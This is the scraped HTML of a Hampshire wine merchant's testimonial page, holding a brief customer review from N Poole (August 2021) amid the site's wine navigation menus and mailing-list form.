

--- FILE ---
content_type: text/html
request_url: https://www.stonevine.co.uk/testimonials/nigel-poole
body_size: 18702
content:
<!doctype html>
<html lang="en">
<head>
	<title>Stone, Vine & Sun - Wine Merchants Review | N Poole</title>
	<base href="https://www.stonevine.co.uk/">
	<meta charset="UTF-8">
	<meta name="keywords" content="Stone, Vine & Sun, Wine Merchants, Hampshire, Review, Testimonial, N Poole">
	<meta name="description" content="'Great service & wines.' - We’re award-winning wine merchants - committed to sourcing superb wines. Visit us today to discover our latest customer reviews. ">
	<meta name="language" content="en-UK">
	<meta name="rating" content="GENERAL">
	<meta name="dcterms.type" content="Consumer">
	<meta name="googlebot" content="index,follow">
	<meta name="bingbot" content="index,follow">
	<meta name="robots" content="index,follow">
	<meta name="revisit-after" content="7 days">
	<meta name="dcterms.rights" content="Copyright (c) DUSZA Limited">
	<meta name="dcterms.dateCopyrighted" content="2005 - 2026">
	<meta name="format-detection" content="telephone=no">
		<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="StoneVineSun">
	<meta name="twitter:title" content="N Poole, August 2021">
	<meta name="twitter:description" content="Great service and wines. I have been a customer for 20 years or more and have never been disappointed.">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="StoneVineSun">
	<meta name="twitter:title" content="N Poole, August 2021">
	<meta name="twitter:description" content="Great service and wines. I have been a customer for 20 years or more and have never been disappointed.">
	<meta property="og:url" content="https://www.stonevine.co.uk/testimonials/nigel-poole">
	<meta property="og:type" content="article">
	<meta property="og:title" content="N Poole, August 2021">
	<meta property="og:description" content="Great service and wines. I have been a customer for 20 years or more and have never been disappointed.">
	<meta property="og:image" content="https://www.stonevine.co.uk/media/images/social.png">
	<meta property="og:type" content="article">
	<meta property="og:title" content="N Poole, August 2021">
	<meta property="og:description" content="Great service and wines. I have been a customer for 20 years or more and have never been disappointed.">
	<meta property="og:image" content="https://www.stonevine.co.uk/media/images/social.png">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="canonical" href="https://www.stonevine.co.uk/testimonials/nigel-poole">
	<link rel="shortcut icon" href="https://www.stonevine.co.uk/favicon.ico">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="dns-prefetch" href="//googletagmanager.com">
		<link rel="preconnect" href="https://www.googletagmanager.com">

	<link rel="stylesheet" rel="preload" href="https://www.stonevine.co.uk/media/css/core.min.css/[base64]?v=115520230126"  media="screen"/>
</head>
<body style="display:none;" id="testimonials" class="n-poole-august-2021">
<div id="wrapper">
	<div id="container">

			<header id="header">
				<div class="black_bar">
					<div class="wrapper">
						<div class="message"><p style="text-align:center"><strong>Free Delivery when you spend &pound;120</strong>&nbsp;- <a   href="https://www.stonevine.co.uk/delivery" title="View Delivery Info">View Delivery Info</a>. Click &amp; Collect available from our&nbsp;<a   href="https://www.stonevine.co.uk/abbottsann" title="Twyford">Abbotts Ann</a> and&nbsp;<a   href="https://www.stonevine.co.uk/stockbridge-shop" title="Stockbridge">Stockbridge</a>&nbsp;shops.</p></div>
						<div class="header_basket">
						<a href="https://www.stonevine.co.uk/customers/">Sign In / Register</a>
							<div class="basket_container minimal">
	<a rel="nofollow" href="https://www.stonevine.co.uk/checkout/1" class="basket empty">View Basket</a>
	

</div>

						</div>
					</div>
				</div>
				<div class="header_wrapper">
					<div class="wrapper">
		 			<div class="header_promo_wrapper">
					<div class="header_promo">
						<img src="[data-uri]" alt="Stone, Vine &amp; Sun Limited"/>
					</div>
					</div>
					<div class="logo"><a href="https://www.stonevine.co.uk/" title="Stone Vine &amp; Sun Wine Merchants">Stone, Vine &amp; Sun Limited</a></div>
					<div class="header_contact">
						<div class="contact_details">
							<a class="email" href="mailto:&#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;" rel="noopener" target="_BLANK">Email Us</a>
						<a class="opening_times open" href="tel:01962712351" title="Call Us Now">01962 712351<span>Open 'til  5.00 pm today</span></a>
						</div>
						</div>
					</div>
				</div>
			</header>
			<nav class="nav">
				<div class="wrapper">
													<ul id="nav">
					<li class="first"><a class="nav_home" href="https://www.stonevine.co.uk/" title="Home">Home</a></li>
					<li class="subnav buy-wine"><a class="nav_buy-wine" href="https://www.stonevine.co.uk/buy-wine" title="Buy Wine">Buy Wine</a>	<ul class="buy_wine">
	<li class="subsubnav red">
		<a href="https://www.stonevine.co.uk/red-wine" title="Red">Red</a>
			<div class="custom_subsubnav">
			<ul>
			<li class="subsubsubnav france">
				<a href="https://www.stonevine.co.uk/french-red-wine" title="France">France</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/bordeaux-red-wine" title="Bordeaux">Bordeaux</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/burgundy-red-wine" title="Burgundy">Burgundy</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/rhone-red-wine" title="Rhone">Rhone</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/loire-red-wine" title="Loire">Loire</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/languedoc-roussillon-red-wine" title="Languedoc-Roussillon">Languedoc-Roussillon</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/beaujolais-red-wine" title="Beaujolais">Beaujolais</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/south-western-french-red-wine" title="South West">South West</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/c153/jura/" title="Jura">Jura</a>
					</li>
				</ul>
			</li>
			<li class="subsubsubnav italy">
				<a href="https://www.stonevine.co.uk/italian-red-wine" title="Italy">Italy</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/sicily-and-southern-italian-red-wine" title="Sicily and Southern Italy">Sicily and Southern Italy</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/tuscan-red-wine" title="Tuscany">Tuscany</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/romagna-and-marche-red-wine" title="Emilia Romagna and the Marche">Emilia Romagna and the Marche</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/veneto-piedmont-red-wine" title="Veneto and Piedmont">Veneto and Piedmont</a>
					</li>
				</ul>
			</li>
			<li class="subsubsubnav spain">
				<a href="https://www.stonevine.co.uk/spanish-red-wine" title="Spain">Spain</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/rioja-red-wine" title="Rioja">Rioja</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/ribera-del-duero-red-wine" title="Ribera Del Duero">Ribera Del Duero</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/rest-of-spain-red-wine" title="Rest of Spain">Rest of Spain</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/chilean-red-wines" title="Chile">Chile</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/south-african-red-wine" title="South Africa">South Africa</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/new-zealand-red-wine" title="New Zealand">New Zealand</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/argentine-red-wine" title="Argentina">Argentina</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/american-red-wine" title="USA">USA</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/australian-red-wine" title="Australia">Australia</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/austrian-red-wines" title="Austria">Austria</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/c128/portugal/" title="Portugal ">Portugal </a>
			</li>
			</ul>
			</div>
	</li>
	<li class="subsubnav white">
		<a href="https://www.stonevine.co.uk/white-wine" title="White">White</a>
			<div class="custom_subsubnav">
			<ul>
			<li class="subsubsubnav france">
				<a href="https://www.stonevine.co.uk/french-white-wine" title="France">France</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/languedoc-roussillon-white-wine" title="Languedoc-Roussillon">Languedoc-Roussillon</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/bordeaux-white-wine" title="Bordeaux">Bordeaux</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/alsace-white-wine" title="Alsace">Alsace</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/burgundy-white-wine" title="Burgundy">Burgundy</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/loire-white-wine" title="Loire">Loire</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/south-western-french-white-wine" title="South West">South West</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/rhone-white-wine" title="Rhone">Rhone</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/provencal-white-wine" title="Provence">Provence</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/c154/jura/" title="Jura">Jura</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/italian-white-wine" title="Italy">Italy</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/german-white-wine" title="Germany">Germany</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/spanish-white-wine" title="Spain">Spain</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/austrian-white-wine" title="Austria">Austria</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/south-african-white-wine" title="South Africa">South Africa</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/new-zealand-white-wine" title="New Zealand">New Zealand</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/chilean-white-wines" title="Chile">Chile</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/australian-white-wine" title="Australia">Australia</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/american-white-wine" title="USA">USA</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/portuguese-white-wine" title="Portugal">Portugal</a>
			</li>
			</ul>
			</div>
	</li>
	<li class="subsubnav rose">
		<a href="https://www.stonevine.co.uk/rose-wines" title="Ros&#233;">Ros&#233;</a>
			<div class="custom_subsubnav">
			<ul>
			<li class="subsubsubnav france">
				<a href="https://www.stonevine.co.uk/french-rose-wine" title="France">France</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/provencal-rose-wines" title="Provence">Provence</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/languedoc-roussillon-rose-wines" title="Languedoc-Roussillon">Languedoc-Roussillon</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c130/italy/" title="Italy">Italy</a>
			</li>
			</ul>
			</div>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/champagne" title="Champagne">Champagne</a>
	</li>
	<li class="subsubnav sparkling">
		<a href="https://www.stonevine.co.uk/sparkling-wine" title="Sparkling">Sparkling</a>
			<div class="custom_subsubnav">
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/english-sparkling-wine" title="English Sparkling Wine">English Sparkling Wine</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/other-sparkling-wine" title="Other">Other</a>
			</li>
			</ul>
			</div>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/organic-wine" title="Organic">Organic</a>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/sweet-wine" title="Sweet">Sweet</a>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/mixed-cases" title="Mixed Cases">Mixed Cases</a>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/c99/bin-ends/" title="Bin Ends ">Bin Ends </a>
	</li>
	<li class="subsubnav burgundy-2024-en-primeur">
		<a href="https://www.stonevine.co.uk/c71/burgundy-2024-en-primeur/" title="Burgundy 2024 En Primeur">Burgundy 2024 En Primeur</a>
			<div class="custom_subsubnav">
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/c110/burgundy-2024-ep-mixed-cases/" title="Burgundy 2024 EP Mixed Cases">Burgundy 2024 EP Mixed Cases</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c174/robin-chablis/" title="Robin (Chablis)">Robin (Chablis)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c175/faiveley-nuits-saint-georges/" title="Faiveley (Nuits-Saint-Georges)">Faiveley (Nuits-Saint-Georges)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c176/denis-clair-santenay/" title="Denis Clair (Santenay)">Denis Clair (Santenay)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c177/lequin-colin-santenay/" title="Lequin-Colin (Santenay)">Lequin-Colin (Santenay)</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/c178/agnes-paquet-meloisey/" title="Agnes Paquet (Meloisey)">Agnes Paquet (Meloisey)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c179/jean-guiton-bligny-les-beaune/" title="Jean Guiton (Bligny-les-Beaune)">Jean Guiton (Bligny-les-Beaune)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c180/huber-verdereau-meursault/" title="Huber-Verdereau (Meursault)">Huber-Verdereau (Meursault)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c181/domaine-de-l-ecette-rully/" title="Domaine de L&#039;Ecette (Rully)">Domaine de L&#039;Ecette (Rully)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c182/chateau-du-bourgneuf-mercurey/" title="Chateau du Bourgneuf (Mercurey)">Chateau du Bourgneuf (Mercurey)</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/c183/domaine-sainte-barbe-vire/" title="Domaine Sainte Barbe (Vire)">Domaine Sainte Barbe (Vire)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c184/saumaize-michelin-vergisson/" title="Saumaize-Michelin (Vergisson)">Saumaize-Michelin (Vergisson)</a>
			</li>
			</ul>
			</div>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/egift-cards" title="eGift Cards">eGift Cards</a>
	</li>
	</ul></li>
					<li><a class="nav_join-our-wine-club" href="https://www.stonevine.co.uk/wine-club" title="Join Our Wine Club">Join Our Wine Club</a></li>
					<li class="subnav service">
						<a class="nav_service" href="https://www.stonevine.co.uk/our-services" title="Our Services">Our Services</a>
						<ul>
							<li><a class="nav_112" href="https://www.stonevine.co.uk/advice" title="Advice">Advice</a></li>
							<li><a class="nav_76" href="https://www.stonevine.co.uk/wine-club" title="Doorstep Dozen Wine Club">Doorstep Dozen Wine Club</a></li>
							<li><a class="nav_119" href="https://www.stonevine.co.uk/services/egift-cards" title="eGift Cards">eGift Cards</a></li>
							<li><a class="nav_85" href="https://www.stonevine.co.uk/en-primeur-offers" title="En Primeur Offers">En Primeur Offers</a></li>
							<li><a class="nav_74" href="https://www.stonevine.co.uk/storage" title="Storage">Storage</a></li>
							<li><a class="nav_91" href="https://www.stonevine.co.uk/parties" title="Parties">Parties</a></li>
							<li><a class="nav_98" href="https://www.stonevine.co.uk/weddings" title="Weddings">Weddings</a></li>
							<li><a class="nav_105" href="https://www.stonevine.co.uk/glass-loan" title="Glass Loan">Glass Loan</a></li>
						</ul>
					</li>
					<li><a class="nav_wine-tasting" href="https://www.stonevine.co.uk/3/wine-tasting/585/burgundy-en-primeur-2024-tasting/" title="Wine Tasting">Wine Tasting</a></li>
					<li class="subnav about">
						<a class="nav_about" href="https://www.stonevine.co.uk/about" title="About">About</a>
						<ul>
							<li><a class="nav_99" href="https://www.stonevine.co.uk/delivery" title="Delivery / Click &amp; Collect">Delivery / Click &amp; Collect</a></li>
							<li><a class="nav_77" href="https://www.stonevine.co.uk/wines-in-the-press" title="Our Wines in the Press">Our Wines in the Press</a></li>
							<li><a class="nav_79" href="https://www.stonevine.co.uk/abbottsann" title="Warehouse/Shop Opening Hours">Warehouse/Shop Opening Hours</a></li>
							<li><a class="nav_643" href="https://www.stonevine.co.uk/stockbridge-shop" title="Stockbridge Shop">Stockbridge Shop</a></li>
					<li><a class="nav_reviews" href="https://www.stonevine.co.uk/testimonials" title="Reviews">Reviews</a></li>
							<li><a class="nav_84" href="https://www.stonevine.co.uk/wine-awards-and-press" title="Wine Awards &amp; Press Notices">Wine Awards &amp; Press Notices</a></li>
							<li><a class="nav_92" href="https://www.stonevine.co.uk/the-team" title="The Team">The Team</a></li>
							<li><a class="nav_330" href="https://www.stonevine.co.uk/blog" title="Blog">Blog</a></li>
						</ul>
					</li>
					<li class="subnav trade">
						<a class="nav_trade" href="https://www.stonevine.co.uk/trade-wine-merchants" title="Trade Wine Supplier">Trade</a>
						<ul>
					<li><a class="nav_who-we-supply" href="https://www.stonevine.co.uk/trade-wine-merchants " title="Who We Supply">Who We Supply</a></li>
							<li><a class="nav_303" href="https://www.stonevine.co.uk/trade/account" title="Open A Trade Account">Open A Trade Account</a></li>
							<li><a class="nav_307" href="https://www.stonevine.co.uk/trade/trade-enquiry" title="Trade List Enquiry">Trade List Enquiry</a></li>
						</ul>
					</li>
					<li><a class="nav_contact-us" href="https://www.stonevine.co.uk/contact" title="Contact">Contact</a></li>
				</ul> <!-- #nav -->

					<button class="toggle_search">Search</button>
					<form class="search" action="https://www.stonevine.co.uk/advancedsearch/" method="POST">
						<input type="search" name="keywords" placeholder="Search..."/>
						<input type="hidden" name="searchtype" value="advancedsearch">
						<button type="submit" name="search" tabindex="2">Search</button>
					</form>
					<a href="https://www.stonevine.co.uk/blog/our-wine-lists/" title="Download our Wine Lists" class="wine_list">Wine Lists</a>
					<button class="burger_nav"><span>Menu</span></button>
					<div class="nav_basket">
						<a href="https://www.stonevine.co.uk/customers/">Sign In / Register</a>
						<div class="basket_container minimal">
	<a rel="nofollow" href="https://www.stonevine.co.uk/checkout/1" class="basket empty">View Basket</a>
	

</div>

					</div>
				</div>
			</nav> <!-- .nav -->		<div id="content">
			
							<div class="page">
					
					<div class="content page_content_wrapper">
						<div class="intro"><h1>N Poole, August 2021</h1>	<div class="social_share">
			<p>Share This Page</p>
			<button class="share_facebook">Share on Facebook</button>
			<button class="share_twitter">Share on Twitter</button>
			<button class="share_linked_in">Share on LinkedIn</button>
		</div></div>
						<p>Great service and <a  title="wines" href="https://www.stonevine.co.uk/buy-wine">wines</a>. I have been a customer for 20 years or more and have never been disappointed.</p>
						<div class="outro">	<div class="social_share">
			<p>Share This Page</p>
			<button class="share_facebook">Share on Facebook</button>
			<button class="share_twitter">Share on Twitter</button>
			<button class="share_linked_in">Share on LinkedIn</button>
		</div></div>
					</div>
					<div class="products_container promo_products" data-page_type="8" data-page="485" data-pos="1"></div>
				</div> <!-- .page -->
		</div> <!-- #content-->
				<div class="footer_mailing_list">
					                <form id="join_mailing_list" action="https://www.stonevine.co.uk/testimonials/nigel-poole#join_mailing_list" method="post">
                  <fieldset>
                    <legend>Join our mailing list for exclusive offers!</legend>
                    <ol>
                      <li class="email">
                        <label for="email_address">Email Address</label>
                        <input type="text" class="text" id="email_address" placeholder="Enter you email address..." name="email_address" tabindex="0"  />
                      </li>
                    </ol>
                  </fieldset>
                  <h2 class="subscription_options">Subscription Options</h2>
                  <fieldset>
                    <ol>
                      <li class="inputgroup  subscription_option_group group-1">
                        <label>Stone, Vine & Sun Mailing List</label>
                        <dl class="inputgroup">
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-4" name="type-4" value="4" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-4">Send me your latest wine lists</label>
                          </dd>
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-2" name="type-2" value="2" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-2">Alert me to special offers & exclusive promotions</label>
                          </dd>
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-5" checked name="type-5" value="5" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-5">Invite me to your wine tasting events</label>
                          </dd>
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-6" name="type-6" value="6" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-6">I'd like to know more about the Doorstep Dozen Wine Club</label>
                          </dd>
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-1" name="type-1" value="1" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-1">Keep me updated with what's going on at Stonevine</label>
                          </dd>
                        </dl> <!-- .inputgroup -->
                      </li>
                    </ol>
                  </fieldset>
                  <fieldset>
                    <button type="submit" name="subscribe" tabindex="0">Join Now</button>
                  </fieldset>
                </form>

				</div>
						<div class="promo_banners footer">
				<div class="wrapper">
				<a href="https://www.stonevine.co.uk/delivery" class="promo" title="Free delivery on all orders over &pound;120!">
						<div class="image_wrapper">
							<img class="lazy" width="492" height="240" src="[data-uri]" data-lazy="https://www.stonevine.co.uk/media/images/uploaded/banners/7/free-delivery-on-all-orders-over-100.61.jpg" data-src="https://www.stonevine.co.uk/media/images/uploaded/banners/7/free-delivery-on-all-orders-over-100.61.jpg" alt="Free delivery on all orders over &pound;120!"/>
							<div class="text_overlay">
								<h2>Free delivery<br />on all orders<br />over &pound;120!</h2>
	 						</div>
						</div>
						<div class="promo_content">
							<p>Fast&nbsp;free delivery to <br/>England, Wales&nbsp;&amp; Scotland!</p>
						</div>
				</a>
				<a href="https://www.stonevine.co.uk/blog/our-wine-lists/" class="promo" title="Love great wines &amp; great offers?">
						<div class="image_wrapper">
							<img class="lazy" width="492" height="240" src="[data-uri]" data-lazy="https://www.stonevine.co.uk/media/images/uploaded/banners/7/love-great-wines-and-great-offers.58.jpg" data-src="https://www.stonevine.co.uk/media/images/uploaded/banners/7/love-great-wines-and-great-offers.58.jpg" alt="Love great wines &amp; great offers?"/>
							<div class="text_overlay">
								<h2>Love great<br />wines &amp; great<br />offers?</h2>
	 						</div>
						</div>
						<div class="promo_content">
							<p>Download our latest <br/>wine list here</p>
						</div>
				</a>
				<a href="https://www.stonevine.co.uk/the-team" class="promo" title="Meet the team">
						<div class="image_wrapper">
							<img class="lazy" width="492" height="240" src="[data-uri]" data-lazy="https://www.stonevine.co.uk/media/images/uploaded/banners/7/meet-the-team.234.jpg" data-src="https://www.stonevine.co.uk/media/images/uploaded/banners/7/meet-the-team.234.jpg" alt="Meet the team"/>
							<div class="text_overlay">
								<h2>Experts On&nbsp;Hand<br />For&nbsp;Great<br />Wine&nbsp;Advice</h2>
	 						</div>
						</div>
						<div class="promo_content">
							<p>Meet <br/>The Team</p>
						</div>
				</a>
				</div>
			</div>
				<div class="social">
						<div class="column featured_post">
							<h2><a href="https://www.stonevine.co.uk/burgundy-2022-en-primeur" title="Burgundy 2024 En Primeur">Burgundy 2024 En Primeur</a></h2>
							<p class="meta">09 January 2026</p>
							<a class="post_image" href="https://www.stonevine.co.uk/burgundy-2022-en-primeur"><img class="lazy" width="474" height="300" src="[data-uri]" data-src="https://www.stonevine.co.uk/media/images/uploaded/burgundy-2024-en-primeur.350.featured.jpg" alt="Burgundy 2024 En Primeur"/></a>
							<p class="snippet">Burgundy 2024 En Primeur
Whilst there is no getting away from the fact that conditions in the vineyard were very challenging, the resulting wines, in particular the whites, are very rewarding. Thi&eacute;bault Huber (Domaine Huber-Verdereau)&nbsp;commented that the wines were&nbsp;&quot;traditional…</p>
							<a class="blog_link" href="https://www.stonevine.co.uk/4/blog/overview/" title="View Blog">View Blog</a>
						</div>
						<div class="column instagram">
						</div>
						<div class="column twitter">
							<p class="intro">Tweets By <a href="https://twitter.com/StoneVineSun" rel="noopener external" target="_BLANK" title="Follow @StoneVineSun">@StoneVineSun</a></p>
							<div class="twitter_posts"></div>
							<a href="https://twitter.com/StoneVineSun" target="_BLANK" rel="noopener" class="twitter_link" title="Follow us on Twitter">Follow Us</a>
						</div>
				</div>
				<footer id="footer">
						<div class="column">
							<h2>Buy wines online</h2>
							<div class="buy_wines_online_links">
	<a href="https://www.stonevine.co.uk/red-wine" title="Red Wine">Red Wine</a>
	<a href="https://www.stonevine.co.uk/white-wine" title="White Wine">White Wine</a>
	<a href="https://www.stonevine.co.uk/rose-wines" title="Rose Wine">Rose Wine</a>
	<a href="https://www.stonevine.co.uk/organic-wine" title="Organic Wine">Organic Wine</a>
	<a href="https://www.stonevine.co.uk/services/egift-cards" title="Gift Vouchers">Gift Vouchers</a>
	<a href="https://www.stonevine.co.uk/wholesale-wine" title="Wholesale Wine">Wholesale Wine</a>
</div> <!-- .buy_wines_online_links -->


						</div>
						<div class="column">
							<h3>Services</h3>
							<div class="services_links">
	<a href="https://www.stonevine.co.uk/wine-club" title="Join Our Wine Club">Join Our Wine Club</a>
	<a href="https://www.stonevine.co.uk/abbottsann" title="Visit Our Shop">Visit Our Shop</a>
	<a href="https://www.stonevine.co.uk/en-primeur-offers" title="En Primeur Offers">En Primeur Offers</a>
	<a href="https://www.stonevine.co.uk/parties" title="Parties">Parties</a>
	<a href="https://www.stonevine.co.uk/weddings" title="Weddings">Weddings</a>
	<a href="https://www.stonevine.co.uk/glass-loan" title="Glass Loan">Glass Loan</a>
	<a href="https://www.stonevine.co.uk/advice" title="Advice">Advice</a>
</div> <!-- .services_links -->


							<h3>For The Trade</h3>
							<div class="for_the_trade_links">
	<a href="https://www.stonevine.co.uk/trade-wine-merchants" title="Sectors">Sectors</a>
	<a href="https://www.stonevine.co.uk/trade/restaurant-wine-supplier" title="Restaurants &amp; Hotels">Restaurants &amp; Hotels</a>
	<a href="https://www.stonevine.co.uk/trade/pub-wine-supplier" title="Bars, Bistros &amp; Gastro Pubs">Bars, Bistros &amp; Gastro Pubs</a>
	<a href="https://www.stonevine.co.uk/trade/event-wine-supplier" title="Caterers &amp; Events">Caterers &amp; Events</a>
	<a href="https://www.stonevine.co.uk/trade/golf-club-wine-supplier" title="Golf &amp; Country Clubs">Golf &amp; Country Clubs</a>
</div> <!-- .for_the_trade_links -->


						</div>
						<div class="column">
							<h3>Company</h3>
							<div class="company_links">
	<a href="https://www.stonevine.co.uk/about" title="Why Choose Us">Why Choose Us</a>
	<a href="https://www.stonevine.co.uk/the-team" title="The Team">The Team</a>
	<a href="https://www.stonevine.co.uk/testimonials" title="Customer Reviews">Customer Reviews</a>
	<a href="https://www.stonevine.co.uk/blog" title="Blog">Blog</a>
	<a href="https://www.stonevine.co.uk/contact" title="Contact">Contact</a>
</div> <!-- .company_links -->


							<h3>Ordering</h3>
							<div class="ordering_links">
	<a href="https://www.stonevine.co.uk/delivery" title="Delivery &amp; Returns">Delivery &amp; Returns</a>
	<a href="https://www.stonevine.co.uk/mailing-list" title="Join Our Mailing List">Join Our Mailing List</a>
</div> <!-- .ordering_links -->


						</div>
						<div class="column contact">
							<h3>Get in touch</h3>
							<a class="phone" href="tel:01962712351" title="Call us on 01962 712351" target="_BLANK" rel="noopener">01962 712351</a>
